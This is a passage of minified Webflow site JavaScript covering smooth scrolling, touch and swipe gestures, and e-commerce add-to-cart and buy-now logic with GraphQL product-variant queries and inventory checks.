t={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},n=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,r=e(window),o=e(document),d=e(document.body),l=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=a.env("editor")?".w-editor-body":"body",c="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",u='a[href="#"]',f='a[href*="#"]:not(.w-tab-link):not('+u+")",E=document.createElement("style");E.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var p=/^#[a-zA-Z0-9][\w:.-]*$/;let T="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function m(e,t){var n;switch(t){case"add":(n=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",n):e.attr("tabindex","-1");break;case"remove":(n=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",n),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===t)}function y(t){var o=t.currentTarget;if(!(a.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(o.className))){var s=p.test(o.hash)&&o.host+o.pathname===n.host+n.pathname?o.hash:"";if(""!==s){var u,f=e(s);f.length&&(t&&(t.preventDefault(),t.stopPropagation()),u=s,n.hash!==u&&i&&i.pushState&&!(a.env.chrome&&"file:"===n.protocol)&&(i.state&&i.state.hash)!==u&&i.pushState({hash:u},"",u),window.setTimeout(function(){!function(t,n){var a=r.scrollTop(),i=function(t){var n=e(c),a="fixed"===n.css("position")?n.outerHeight():0,i=t.offset().top-a;if("mid"===t.data("scroll")){var o=r.height()-a,d=t.outerHeight();d<o&&(i-=Math.round((o-d)/2))}return i}(t);if(a!==i){var o=function(e,t,n){if("none"===document.body.getAttribute("data-wf-scroll-motion")||T.matches)return 0;var a=1;return d.add(e).each(function(e,t){var n=parseFloat(t.getAttribute("data-scroll-time"));!isNaN(n)&&n>=0&&(a=n)}),(472.143*Math.log(Math.abs(t-n)+125)-2e3)*a}(t,a,i),s=Date.now(),u=function(){var e,t,r,d,c,f=Date.now()-s;window.scroll(0,(e=a,t=i,(r=f)>(d=o)?t:e+(t-e)*((c=r/d)<.5?4*c*c*c:(c-1)*(2*c-2)*(2*c-2)+1))),f<=o?l(u):"function"==typeof n&&n()};l(u)}}(f,function(){m(f,"add"),f.get(0).focus({preventScroll:!0}),m(f,"remove")})},300*!t))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:n}=t;o.on(n,f,y),o.on(e,u,function(e){e.preventDefault()}),document.head.insertBefore(E,document.head.firstChild)}}})},93695:function(e,t,n){"use strict";n(43949).define("touch",e.exports=function(e){var t={},n=window.getSelection;function a(t){var a,i,r=!1,o=!1,d=Math.min(Math.round(.04*window.innerWidth),40);function l(e){var t=e.touches;t&&t.length>1||(r=!0,t?(o=!0,a=t[0].clientX):a=e.clientX,i=a)}function s(t){if(r){if(o&&"mousemove"===t.type){t.preventDefault(),t.stopPropagation();return}var a,l,s,c,f=t.touches,E=f?f[0].clientX:t.clientX,p=E-i;i=E,Math.abs(p)>d&&n&&""===String(n())&&(a="swipe",l=t,s={direction:p>0?"right":"left"},c=e.Event(a,{originalEvent:l}),e(l.target).trigger(c,s),u())}}function c(e){if(r&&(r=!1,o&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),o=!1;return}}function u(){r=!1}t.addEventListener("touchstart",l,!1),t.addEventListener("touchmove",s,!1),t.addEventListener("touchend",c,!1),t.addEventListener("touchcancel",u,!1),t.addEventListener("mousedown",l,!1),t.addEventListener("mousemove",s,!1),t.addEventListener("mouseup",c,!1),t.addEventListener("mouseout",u,!1),this.destroy=function(){t.removeEventListener("touchstart",l,!1),t.removeEventListener("touchmove",s,!1),t.removeEventListener("touchend",c,!1),t.removeEventListener("touchcancel",u,!1),t.removeEventListener("mousedown",l,!1),t.removeEventListener("mousemove",s,!1),t.removeEventListener("mouseup",c,!1),t.removeEventListener("mouseout",u,!1),t=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},t.init=function(t){return(t="string"==typeof t?e(t).get(0):t)?new a(t):null},t.instance=t.init(document),t})},69147:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return c}});let a=d(n(90139)),i=d(n(86304)),r=n(66725),o=n(82216);function d(e){return e&&e.__esModule?e:{default:e}}let l="data-wf-style-map",s=[o.BREAKPOINT_ID_MAIN,o.BREAKPOINT_ID_LARGE,o.BREAKPOINT_ID_XL,o.BREAKPOINT_ID_XXL,o.BREAKPOINT_ID_MEDIUM,o.BREAKPOINT_ID_SMALL,o.BREAKPOINT_ID_TINY].map(e=>{let t,n,a=r.LARGER_BREAKPOINTS_CONFIG[e];if("minWidth"in a&&(t="min-width",n=a.minWidth),"maxWidth"in a&&(t="max-width",n=a.maxWidth),void 0===t||void 0===n)throw Error('Bad breakpoint config, expected either "minWidth" or "maxWidth".');return{name:e,query:`(${t}: ${n}px)`}});class c{styles=void 0;observer=void 0;mediaQueries=[];options={onChange:()=>{}};static appliedStylesToStripeElementStyles=e=>{if(!e)return{};let t=Object.keys(e).reduce((t,n)=>{let a=e[n].color,r=e[n].textShadow&&e[n].textShadow.split(/(?=hsla)/);return t[n]=e[n],a&&(t[n].color=(0,i.default)(a).toRgbString()),r&&r.length>1&&(t[n].textShadow=r[0]+(0,i.default)(r[1]).toRgbString()),t},{}),n={...t.noPseudo,":hover":t.hover,":focus":t.focus,"::placeholder":t.placeholder};return{base:n,invalid:n,empty:n,complete:n}};constructor(e,t){if(this.options=t,e.hasAttribute(l)){let t=e.getAttribute(l);if(t){this.setStylesFromJSON(t);let n=e.ownerDocument.defaultView;this.mediaQueries=s.map(e=>({...e,listener:n.matchMedia(e.query)})),this.observer=new n.MutationObserver(this.handleMutationObserver),this.observer.observe(e,{attributes:!0}),this.mediaQueries.forEach(({listener:e})=>{e.addListener(this.dispatch)}),this.dispatch()}}}setStylesFromJSON(e){try{this.styles=JSON.parse(e)}catch(e){this.styles={}}}getAppliedStyles(){if(!this.styles)return;let e=this.styles;return this.mediaQueries.reduce((t,{listener:n,name:i})=>n.matches?(0,a.default)(t,e[i]):t,{})}dispatch=()=>{this.options.onChange(this.getAppliedStyles())};handleMutationObserver=e=>{e.forEach(e=>{if("attributes"===e.type&&e.attributeName===l&&e.target.hasAttribute(l)){let t=e.target.getAttribute(l);t&&(this.setStylesFromJSON(t),this.dispatch())}})};destroy(){this.observer&&this.observer.disconnect(),this.mediaQueries.forEach(({listener:e})=>{e.removeListener(this.dispatch)})}}},84303:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={default:function(){return el},register:function(){return ed}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(22805),o=A(n(28160)),d=n(10873),l=n(7462),s=n(29197),c=n(48935),u=n(73392),f=A(n(24738)),E=n(32949),p=n(54556),T=n(86078),m=n(60937),y=A(n(85986)),I=A(n(32397)),g=A(n(19777)),_=n(91898),O=n(21465),b=n(14155),R=n(66551);function A(e){return e&&e.__esModule?e:{default:e}}let{fetchFromStore:S,updateStore:N,addStoreWatcher:v}=(0,O.createNewStore)(),L=e=>{let t=e.getAttribute(d.DATA_ATTR_COMMERCE_PRODUCT_ID);if(t)return t;throw Error("Incorrect form instance provided, has no instance ID")};function C(e,t,n){let{decimalValue:a,unit:i}=n;"function"==typeof fbq&&fbq("track","AddToCart",{value:t*a,currency:i,content_ids:[e],content_type:"product",contents:[{id:e,quantity:t,item_price:a}]}),"function"==typeof gtag&&gtag("event","add_to_cart",{items:[{id:e,quantity:t,price:a}]})}let h=(0,o.default)`
  mutation AddToCart($skuId: String!, $count: Int!, $buyNow: Boolean) {
    ecommerceAddToCart(sku: $skuId, count: $count, buyNow: $buyNow) {
      ok
      itemId
      itemCount
      itemPrice {
        unit
        decimalValue
      }
    }
  }
`,M=`
      collections {
        c_sku_ {
          id
          items(filter: {f_product_: {eq: $productId}}) {
            id
            f_price_ {
              value
              unit
            }
            f_weight_
            f_width_
            f_length_
            f_height_
            f_sku_
            f_main_image_4dr {
              url
            }
            f_more_images_4dr {
              url
              alt
              file {
                origFileName
              }
            }
            f_sku_values_3dr {
              value {
                id
              }
              property {
                id
              }
            }
            inventory {
              type
              quantity
            }
            f_compare_at_price_7dr10dr {
              unit
              value
            }
            f_ec_sku_billing_method_2dr6dr14dr
          }
        }
        c_product_ {
          id
          items(filter: {id: {eq: $productId}}) {
            id
            f_default_sku_7dr {
              id
            }
            f_ec_product_type_2dr10dr {
              name
            }
          }
        }
      }`,P=(0,o.default)`
  query FetchAllVariants($productId: BasicId!) {
    database {
      id
      ${M}
    }
  }
`,U=(0,o.default)`
  query FetchAllVariantsAndMemberships($productId: BasicId!) {
    database {
      id
      ${M}
      commerceMemberships(productIds: [$productId]) {
        productId
        orderId
        active
      }
    }
  }
`,D=e=>{let t=`.${c.CLASS_NAME_DYNAMIC_LIST_ITEM}:not(.${c.CLASS_NAME_DYNAMIC_LIST_REPEATER_ITEM})`;return $(e).closest(t)[0]||document.body},w=e=>!!(null!=e&&e.target instanceof HTMLElement)&&e.target.getAttribute(d.DATA_ATTR_NODE_TYPE)===d.NODE_TYPE_COMMERCE_ADD_TO_CART_FORM&&e.target,k=e=>{if(r.CombinedGraphQLErrors.is(e)&&e.errors.length>0&&e.errors[0]&&"code"in e.errors[0])switch(e.errors[0].code){case"OutOfInventory":return"quantity";case"MixedCartError":return"mixed-cart"}return"general"},V=(e,t)=>{e.preventDefault();let n=e.currentTarget;if(!(n instanceof HTMLFormElement&&n.parentNode instanceof Element)||n.hasAttribute(d.ADD_TO_CART_LOADING))return;let{parentNode:a}=n,i=n.querySelector('input[type="submit"]');if(!(0,p.isProtocolHttps)())return void window.alert("This site is currently unsecured so you cannot add products to your cart.");if(!(i instanceof HTMLInputElement))return;let r=a.querySelector(`[${d.DATA_ATTR_NODE_TYPE}="${d.NODE_TYPE_COMMERCE_ADD_TO_CART_ERROR}"]`);r instanceof Element&&(r.style.display="none"),n.setAttribute(d.ADD_TO_CART_LOADING,"");let o=i.value,s=i.getAttribute(d.DATA_ATTR_LOADING_TEXT);i.value=s||n.getAttribute(d.DATA_ATTR_LOADING_TEXT)||"",i.setAttribute("aria-busy","true");let c=S(L(n),"selectedSku")||"",u=(0,p.formToObject)(n)[d.NODE_NAME_COMMERCE_ADD_TO_CART_QUANTITY_INPUT],f=u?parseInt(u,10):1;if(!c&&r instanceof Element){n.removeAttribute(d.ADD_TO_CART_LOADING),i.value=o,i.setAttribute("aria-busy","false");let e=r.querySelector(`[${d.DATA_ATTR_NODE_TYPE}="${d.NODE_TYPE_ADD_TO_CART_ERROR}"]`);if(!e)return;let t=e.getAttribute((0,d.getATCErrorMessageForType)("select-all-options"))||"Please select an option in each set.";e.textContent=t,r.style.removeProperty("display");return}let E=S(L(n),"requiresUserSession"),T=document.cookie.split(";").some(e=>e.indexOf(l.LOGGEDIN_COOKIE_NAME)>-1);if(E&&!T)return void(0,R.redirectWithUsrdir)(`/${l.USYS_PAGE_SETTINGS.signup.slug}`);t.mutate({mutation:h,variables:{skuId:c,count:f,buyNow:!1}}).then(({data:e})=>{(0,p.addLoadingCallback)(()=>{n.removeAttribute(d.ADD_TO_CART_LOADING),i.value=o,i.setAttribute("aria-busy","false"),document.querySelectorAll(`[${d.DATA_ATTR_NODE_TYPE}="${d.NODE_TYPE_COMMERCE_CART_WRAPPER}"][${d.DATA_ATTR_OPEN_PRODUCT}]`).forEach(e=>{let t=new CustomEvent(d.CHANGE_CART_EVENT,{bubbles:!0,detail:{open:!0}});e.dispatchEvent(t)})}),(0,p.triggerRender)(null),C(c,f,e.ecommerceAddToCart.itemPrice||{})}).catch(e=>{if(n.removeAttribute(d.ADD_TO_CART_LOADING),i.value=o,i.setAttribute("aria-busy","false"),r){r.style.removeProperty("display");let t=r.querySelector(`[${d.DATA_ATTR_NODE_TYPE}="${d.NODE_TYPE_ADD_TO_CART_ERROR}"]`);if(!t)return;let n=(0,d.getATCErrorMessageForType)(k(e)),a=t.getAttribute(n)||"";t.textContent=a}y.default.error(e),(0,p.triggerRender)(null)})},x=e=>!!(null!=e&&e.target instanceof HTMLElement)&&e.target.getAttribute(d.DATA_ATTR_NODE_TYPE)===d.NODE_TYPE_COMMERCE_ADD_TO_CART_OPTION_SELECT&&e.target,F=(e,t)=>Array.from(e.querySelectorAll(t)).filter(t=>D(t)===e),B=e=>Array.from(e.querySelectorAll(`.${c.CLASS_NAME_DYNAMIC_LIST_REPEATER_REF}`)),G=(e,t)=>{e&&e.classList instanceof DOMTokenList&&e.classList.remove(t),0===e.classList.length&&e.removeAttribute("class")},Y=e=>G(e,"w-dyn-hide"),W=e=>e&&e.classList instanceof DOMTokenList&&e.classList.add("w-dyn-hide"),H=(e,t,n)=>{let a=Array.from(e.querySelectorAll(".w-dyn-empty")).filter(e=>{let t=e.parentElement.querySelector(".w-dyn-items");return t.dataset&&t.dataset.wfCollection&&"f_more_images_4dr"===t.dataset.wfCollection});return a&&a.map(e=>{t(e);let a=e.parentElement.querySelector(".w-dyn-items");if(a&&a.dataset&&a.dataset.wfCollection&&"f_more_images_4dr"===a.dataset.wfCollection&&a.classList instanceof DOMTokenList&&a.parentElement.classList.contains(c.CLASS_NAME_DYNAMIC_LIST_REPEATER_REF))return n(a)})},j=e=>{H(e,Y,W)},X=e=>{H(e,W,Y)},K=e=>t=>{let n=Array.from(document.querySelectorAll(`[${d.DATA_ATTR_NODE_TYPE}="${d.NODE_TYPE_COMMERCE_ADD_TO_CART_OPTION_LIST}"][${d.DATA_ATTR_COMMERCE_PRODUCT_ID}="${e}"] [${d.DATA_ATTR_NODE_TYPE}="${d.NODE_TYPE_COMMERCE_ADD_TO_CART_OPTION_SELECT}"]`));for(let e of Object.keys(t)){let a=t[e];for(let t of n.filter(t=>t.getAttribute(d.DATA_ATTR_COMMERCE_OPTION_SET_ID)===e))t.value=String(a)}},q=({apolloClient:e,productId:t,optionSets:n,optionSetId:a})=>{e.query({query:P,variables:{productId:t}}).then(({data:e})=>{let t=e?.database?.collections?.c_sku_?.items??[],i=n.reduce((e,t)=>(t.value?(e.selectedOptionSets.push(t),t.getAttribute(d.DATA_ATTR_COMMERCE_OPTION_SET_ID)===a?e.recentlySelectedOptionSet=t:e.previouslySelectedOptionSets.push(t)):e.unselectedOptionSets.push(t),e),{selectedOptionSets:[],recentlySelectedOptionSet:void 0,previouslySelectedOptionSets:[],unselectedOptionSets:[]}),{selectedOptionSets:r,unselectedOptionSets:o}=i,{recentlySelectedOptionSet:l,previouslySelectedOptionSets:s}=i;if(l&&r.length>1){let e=l.value;(0,I.default)(s,n=>{let a=[e,n.value];t.some(e=>{if(e.inventory.type===d.INVENTORY_TYPE_FINITE&&e.inventory.quantity<=0)return!1;let t=e.f_sku_values_3dr.map(e=>e.value.id);return a.every(e=>t.includes(e))})||(n.selectedIndex=0,r=r.filter(e=>e.getAttribute(d.DATA_ATTR_COMMERCE_OPTION_SET_ID)!==n.getAttribute(d.DATA_ATTR_COMMERCE_OPTION_SET_ID)),o=o.concat(n))})}(0,I.default)(r,e=>{let n=e.getAttribute(d.DATA_ATTR_COMMERCE_OPTION_SET_ID);(0,I.default)(e.options,e=>{e.value?en(t,n,e):e.enabled=!0})}),(0,I.default)(o,e=>{let n=e.getAttribute(d.DATA_ATTR_COMMERCE_OPTION_SET_ID);et(t,r,e,n)})})},Q=(e,t)=>{let n=e.currentTarget;if(!(n instanceof HTMLSelectElement))return;let a=window.jQuery,i=n.getAttribute(d.DATA_ATTR_COMMERCE_OPTION_SET_ID),r=n.value,o=a(n).closest(`[${d.DATA_ATTR_NODE_TYPE}="${d.NODE_TYPE_COMMERCE_ADD_TO_CART_OPTION_LIST}"]`)[0],l=a(n).closest(`[${d.DATA_ATTR_NODE_TYPE}="${d.NODE_TYPE_COMMERCE_ADD_TO_CART_FORM}"]`)[0];if(!(o instanceof Element)||!i||!(l instanceof HTMLFormElement))return;let s=L(l),c={...S(s,"skuValues"),[i]:r};N(s,{skuValues:c});let u=o&&o.getAttribute(d.DATA_ATTR_COMMERCE_PRODUCT_ID),f=(0,p.findAllElementsByNodeType)(d.NODE_TYPE_COMMERCE_ADD_TO_CART_OPTION_SELECT,l);u&&f.length>0&&q({apolloClient:t,productId:u,optionSets:f,optionSetId:i})},z=(e,t,n)=>{if(["f_weight_","f_width_","f_length_","f_height_","f_sku_"].some(t=>e.from===t)&&(t["innerHTML"===e.to?"innerText":e.to]=n[e.from]||"",ea(t)),"f_price_"===e.from&&n.f_price_&&(t["innerHTML"===e.to?"innerText":e.to]=(0,m.renderPriceFromSettings)(n.f_price_,window.__WEBFLOW_CURRENCY_SETTINGS),ea(t)),"f_compare_at_price_7dr10dr"===e.from&&(n.f_compare_at_price_7dr10dr?t["innerHTML"===e.to?"innerText":e.to]=(0,m.renderPriceFromSettings)(n.f_compare_at_price_7dr10dr,window.__WEBFLOW_CURRENCY_SETTINGS):t["innerHTML"===e.to?"innerText":e.to]="",ea(t)),"f_main_image_4dr"===e.from||"f_main_image_4dr.url"===e.from){let a=(0,f.default)(n,e.from.replace(/\.url$/,""));"style.background-image"===e.to?t.style.backgroundImage=a&&a.url?`url("${a.url}")`:"none":"media"===e.to?t.classList.contains("w-lightbox")&&ei(t,a):"src"===e.to&&(a&&a.url?(t.src=a.url,(0,T.removeWDynBindEmptyClass)(t),t.hasAttribute("srcset")&&t.removeAttribute("srcset")):(t.removeAttribute("src"),t.classList.add(s.CLASS_NAME_W_DYN_BIND_EMPTY)))}if("f_more_images_4dr"===e.from||e.from.startsWith("f_more_images_4dr.")){let a=(0,f.default)(n,e.from.replace(/\.url$/,""));"style.background-image"===e.to?t.style.backgroundImage=a?`url("${a.url}")`:"none":"media"===e.to?t.classList.contains("w-lightbox")&&ei(t,a):"src"===e.to&&(a&&a.url?(t.src=a.url,t.alt=a.alt||"",(0,T.removeWDynBindEmptyClass)(t),t.hasAttribute("srcset")&&(t.removeAttribute("srcset"),t.removeAttribute("sizes"))):(t.removeAttribute("src"),t.removeAttribute("srcset"),t.removeAttribute("sizes"),t.removeAttribute("alt"),t.classList.add(s.CLASS_NAME_W_DYN_BIND_EMPTY)))}if("ecSkuInventoryQuantity"===e.from){let a="infinite"===(0,f.default)(n,"inventory.type")?null:(0,f.default)(n,"inventory.quantity");t["innerHTML"===e.to?"innerText":e.to]=a,ea(t)}},Z=(e,t)=>n=>{let a=window.jQuery;t.query({query:P,variables:{productId:e}}).then(({data:t})=>{let i=t?.database?.collections?.c_sku_?.items??[],r=t?.database?.collections?.c_product_?.items??[],o=r[0]?r[0].f_ec_product_type_2dr10dr.name:"Advanced",l=(0,g.default)(i,e=>{if(e.f_sku_values_3dr&&Array.isArray(e.f_sku_values_3dr)){let t=(0,E.simplifySkuValues)(e.f_sku_values_3dr);return Object.keys(n).every(e=>n[e]===t[e])}});l&&l.id?(N(e,{selectedSku:l.id}),("subscription"===l.f_ec_sku_billing_method_2dr6dr14dr||"Membership"===o)&&N(e,{requiresUserSession:!0}),Array.from(document.querySelectorAll(`[${d.DATA_ATTR_NODE_TYPE}="${d.NODE_TYPE_COMMERCE_ADD_TO_CART_FORM}"][${d.DATA_ATTR_COMMERCE_PRODUCT_ID}="${e}"]`)).forEach(e=>{let t=D(e),n=B(t),i=(0,p.findElementByNodeType)(d.NODE_TYPE_COMMERCE_BUY_NOW_BUTTON,e);if(i)if("subscription"===l.f_ec_sku_billing_method_2dr6dr14dr){let t=(0,p.findElementByNodeType)(d.NODE_TYPE_COMMERCE_ADD_TO_CART_BUTTON,e),n=i.getAttribute(d.DATA_ATTR_SUBSCRIPTION_TEXT)||"Subscribe now";W(t),i.innerText=n}else{let e=i.getAttribute(d.DATA_ATTR_DEFAULT_TEXT)||"Buy now";i.innerText=e}let r=l.f_more_images_4dr&&l.f_more_images_4dr.length||0;n.length>0&&n.forEach(e=>{(0,_.renderTree)(e,{data:l}),r>0?X(e):j(e)});let o=F(t,`[${d.WF_SKU_BINDING_DATA_KEY}]`);(0,I.default)(o,e=>{let t=e.getAttribute(d.WF_SKU_BINDING_DATA_KEY);if(t){let n=(0,p.safeParseJson)(t);Array.isArray(n)&&n.forEach(t=>z(t,e,l))}});let s=F(t,`[${d.WF_SKU_CONDITION_DATA_KEY}]`);(0,I.default)(s,e=>{let t=(0,p.safeParseJson)(e.getAttribute(d.WF_SKU_CONDITION_DATA_KEY));t&&(0,_.applySkuBoundConditionalVisibility)({conditionData:t,newSkuItem:l,node:e})});let c=a(t).siblings(`[${d.DATA_ATTR_NODE_TYPE}="${d.NODE_TYPE_COMMERCE_ADD_TO_CART_ERROR}"]`)[0];c instanceof Element&&(c.style.display="none")}),window.Webflow.require("lightbox")&&window.Webflow.require("lightbox").ready()):N(e,{selectedSku:""})})},J=(e,t)=>({optionId:n,optionSetId:a,groups:i})=>{let r={...S(e,"skuValues"),[a]:n};N(e,{skuValues:r}),q({apolloClient:t,productId:e,optionSets:Object.values(i),optionSetId:a})},ee=(e,t,n)=>{if(!(e instanceof CustomEvent&&e.type===d.RENDER_TREE_EVENT))return;let a=document.querySelectorAll(`[${d.DATA_ATTR_NODE_TYPE}="${d.NODE_TYPE_COMMERCE_ADD_TO_CART_FORM}"]`);if(window.Webflow.env("preview")){e.detail.isInitial&&(0,I.default)(a,e=>{let t=new b.PillGroups(e,({optionId:e,optionSetId:n})=>{t.setSelectedPillsForSkuValues({[n]:e})});t.init()});return}window.Webflow.env("design")||(0,I.default)(a,a=>{let i=(0,p.findElementByNodeType)(d.NODE_TYPE_COMMERCE_ADD_TO_CART_BUTTON,a);if(i){let e=document.querySelectorAll(`[${d.DATA_ATTR_NODE_TYPE}="${d.NODE_TYPE_COMMERCE_CART_WRAPPER}"][${d.DATA_ATTR_OPEN_PRODUCT}]`);i.setAttribute("aria-haspopup",e.length>0?"dialog":"false")}let r=(0,p.findElementByNodeType)(d.NODE_TYPE_COMMERCE_BUY_NOW_BUTTON,a);n&&!n.isInitialized()&&r&&W(r);let o=L(a);if(e.detail.isInitial&&(N(o,{selectedSku:a instanceof Element?a.getAttribute(d.DATA_ATTR_COMMERCE_SKU_ID):""}),v(o,"skuValues",Z(o,t)),v(o,"skuValues",K(o)),b.PillGroups.hasPillGroups(a))){let e=new b.PillGroups(a,J(o,t));v(o,"skuValues",t=>{e.setSelectedPillsForSkuValues(t)}),e.init()}let l=S(o,"selectedSku");if(!l)return;let s=a&&a.getAttribute(d.DATA_ATTR_COMMERCE_PRODUCT_ID);s&&t.query({query:U,variables:{productId:s}}).then(({data:t})=>{let n=t?.database?.collections?.c_sku_?.items??[],s=t?.database?.collections?.c_product_?.items??[],c=s[0]?s[0].f_ec_product_type_2dr10dr.name:"Advanced";e.detail.isInitial&&n[0].f_sku_values_3dr&&n[0].f_sku_values_3dr.length>0&&N(o,{skuValues:n[0].f_sku_values_3dr.reduce((e,t)=>(e[t.property.id]="",e),{})});let u=t?.database?.commerceMemberships??[];u[0]?.active&&(r&&(r.removeAttribute("href"),r.setAttribute("role","link"),r.setAttribute("aria-disabled","true"),r.classList.add("w--ecommerce-buy-now-disabled")),i&&(i.setAttribute("disabled","true"),i.classList.add("w--ecommerce-add-to-cart-disabled")));let T=n.find(e=>e.id===l);if(T){if(("subscription"===T.f_ec_sku_billing_method_2dr6dr14dr||"Membership"===c)&&N(o,{requiresUserSession:!0}),"subscription"===T.f_ec_sku_billing_method_2dr6dr14dr){if(W(i),r){let e=r.getAttribute(d.DATA_ATTR_SUBSCRIPTION_TEXT)||"Subscribe now";r.innerText=e}}else if(r){let e=r.getAttribute(d.DATA_ATTR_DEFAULT_TEXT)||"Buy now";r.innerText=e}let l=a.parentElement,s=(0,p.findElementByNodeType)(d.NODE_TYPE_COMMERCE_ADD_TO_CART_OPTION_LIST,l),u=l&&l.getElementsByClassName("w-commerce-commerceaddtocartoutofstock")[0];!n.some(e=>e.inventory.type===d.INVENTORY_TYPE_FINITE&&e.inventory.quantity>0||e.inventory.type===d.INVENTORY_TYPE_INFINITE)&&u&&(u.style.display="",a.style.display="none");let m=n[0].f_sku_values_3dr.map(e=>e.property.id);m.forEach(i=>{let r=a.querySelector(`[${d.DATA_ATTR_COMMERCE_OPTION_SET_ID}="${i}"]`);if(!(r instanceof HTMLElement))return;let l=r.getAttribute(d.DATA_ATTR_COMMERCE_OPTION_SET_ID);if(r.getAttribute(d.DATA_ATTR_NODE_TYPE)===d.NODE_TYPE_COMMERCE_ADD_TO_CART_PILL_GROUP&&(r=r._wfPillGroup),(0,I.default)(r.options,e=>{e.value?en(n,l,e):e.enabled=!0}),et(n,m.filter(e=>e.value),r,l),e.detail.isInitial&&s&&"true"===s.getAttribute(d.DATA_ATTR_PRESELECT_DEFAULT_VARIANT)){let e=(0,f.default)(t,["database","collections","c_product_","items",0,"f_default_sku_7dr","id"]),a=n.find(t=>t.id===e);if(a&&!(a.inventory.type===d.INVENTORY_TYPE_FINITE&&a.inventory.quantity<=0)){let e=Array.from(r.options).findIndex(e=>a.f_sku_values_3dr.some(t=>t.value.id===e.value));e>-1&&(r.selectedIndex=e,N(o,{selectedSku:a.id,skuValues:(0,E.simplifySkuValues)(a.f_sku_values_3dr)}))}}})}})})},et=(e,t,n,a)=>{let i=e.filter(e=>{let n=e.f_sku_values_3dr.map(e=>e.value.id);return t.map(e=>e.value).every(e=>n.includes(e))});1===i.length&&(i=e),(0,I.default)(n.options,e=>{e.value?i.filter(t=>t.f_sku_values_3dr.find(e=>e.property.id===a).value.id===e.value).some(e=>e.inventory.type===d.INVENTORY_TYPE_FINITE&&e.inventory.quantity>0||e.inventory.type===d.INVENTORY_TYPE_INFINITE)?e.disabled=!1:e.disabled=!0:e.enabled=!0})},en=(e,t,n)=>{n.value&&(e.filter(e=>e.f_sku_values_3dr.find(e=>e.property.id===t).value.id===n.value).some(e=>e.inventory.type===d.INVENTORY_TYPE_FINITE&&e.inventory.quantity>0||e.inventory.type===d.INVENTORY_TYPE_INFINITE)?n.disabled=!1:n.disabled=!0)},ea=e=>{e.innerText&&(0,T.removeWDynBindEmptyClass)(e),e.innerText||e.classList.contains(s.CLASS_NAME_W_DYN_BIND_EMPTY)||e.classList.add(s.CLASS_NAME_W_DYN_BIND_EMPTY)},ei=(e,t)=>{let n=e.querySelector("script.w-json");if(n){let e=JSON.parse(n.innerHTML);n.innerHTML=JSON.stringify((0,u.createJsonFromBoundMedia)(t,e)||{items:[],group:e&&e.group})}},er=({target:e})=>e instanceof Element&&e.getAttribute(d.DATA_ATTR_NODE_TYPE)===d.NODE_TYPE_COMMERCE_BUY_NOW_BUTTON,eo=(e,t)=>{if(e.preventDefault(),window.Webflow.env("preview"))return;let n=e.target,a=(0,p.findClosestElementByNodeType)(d.NODE_TYPE_COMMERCE_ADD_TO_CART_FORM,n);if(!(n instanceof HTMLAnchorElement)||!(a instanceof HTMLFormElement)||n.classList.contains("w--ecommerce-buy-now-disabled"))return;let i=a.parentElement;if(!(i instanceof Element))return;let o=(0,p.findElementByNodeType)(d.NODE_TYPE_COMMERCE_ADD_TO_CART_ERROR,i);if(!(o instanceof Element))return;if(o.style.display="none",!(0,p.isProtocolHttps)())return void window.alert("This site is currently unsecured so you cannot purchase this item.");if(!a.reportValidity())return;let s=S(L(a),"requiresUserSession"),c=document.cookie.split(";").some(e=>e.indexOf(l.LOGGEDIN_COOKIE_NAME)>-1);if(s&&!c)return void(0,R.redirectWithUsrdir)(`/${l.USYS_PAGE_SETTINGS.signup.slug}`);if(!n.getAttribute(d.DATA_ATTR_PUBLISHABLE_KEY)){let e=o.querySelector(`[${d.DATA_ATTR_NODE_TYPE}="${d.NODE_TYPE_ADD_TO_CART_ERROR}"]`);if(!e)return;let t=e.getAttribute(d.CHECKOUT_DISABLED_ERROR_MESSAGE)||"Checkout is disabled.";e.textContent=t,o.style.removeProperty("display");return}let u=S(L(a),"selectedSku")||"",f=(0,p.formToObject)(a)[d.NODE_NAME_COMMERCE_ADD_TO_CART_QUANTITY_INPUT],E=f?parseInt(f,10):1;if(!u){let e=o.querySelector(`[${d.DATA_ATTR_NODE_TYPE}="${d.NODE_TYPE_ADD_TO_CART_ERROR}"]`);if(!e)return;let t=e.getAttribute((0,d.getATCErrorMessageForType)("select-all-options"))||"Please select an option in each set.";e.textContent=t,o.style.removeProperty("display");return}t.mutate({mutation:h,variables:{skuId:u,count:E,buyNow:!0}}).then(({data:e})=>{C(u,E,e.ecommerceAddToCart.itemPrice||{}),window.location=n.href}).catch(e=>{if(o){o.style.removeProperty("display");let t=o.querySelector(`[${d.DATA_ATTR_NODE_TYPE}="${d.NODE_TYPE_ADD_TO_CART_ERROR}"]`);if(!t)return;let n=r.CombinedGraphQLErrors.is(e)&&e.errors.length>0&&e.errors[0]&&"code"in e.errors[0]&&"OutOfInventory"===e.errors[0].code?"quantity":"buy-now",a=t.getAttribute((0,d.getATCErrorMessageForType)(n))||"";t.textContent=a}y.default.error(e),(0,p.triggerRender)(null)})},ed=e=>{e.on("submit",w,V),e.on("change",x,Q),e.on("click",er,eo),e.on(d.RENDER_TREE_EVENT,Boolean,ee)},el={register:ed}},21465:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createNewStore",{enumerable:!0,get:function(){return a}});let n={selectedSku:"",skuValues:{},requiresUserSession:!1},a=()=>{let e={},t={};return{fetchFromStore:(t,n)=>e[t]?e[t][n]:void 